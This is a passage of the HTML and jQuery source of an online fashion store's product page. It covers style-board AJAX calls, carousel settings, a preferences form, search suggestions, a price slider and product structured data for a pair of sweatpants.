					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bottoms","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/"}},{"@type":"ListItem","position":5,"item":{"name":"Sweatpants","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/sweatpants\/"}},{"@type":"ListItem","position":6,"item":{"name":"Casablanca Casa Sport Sweat Pant","@id":"https:\/\/splyxp.com\/product\/casablanca-casa-sport-sweat-pant\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/casablanca-casa-sport-sweat-pant\/#product","name":"Casablanca Casa Sport Sweat Pant","url":"https:\/\/splyxp.com\/product\/casablanca-casa-sport-sweat-pant\/","description":"Casablanca loves to blend extreme sports with high-level luxury - and it shows through these black sweat pants. A casual wardrobe staple, they\u2019re made from soft, heavyweight organic cotton, kitted out with snug ribbed cuffs and embroidered with the brand\u2019s signature logo on the left thigh in contrasting white.\r\n\r\n100% Organic Cotton\r\nElasticated Drawstring Waist\r\n2 Side Pockets\r\nBack Pocket\r\nEmbroidered Branding\r\nRibbed Cuffs\r\nMade in Portugal","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/10\/CASABLANCA-CASA-SPORT-SWEAT-PANT.jpg","sku":31069,"offers":[{"@type":"Offer","price":"379.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"379.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/casablanca-casa-sport-sweat-pant\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
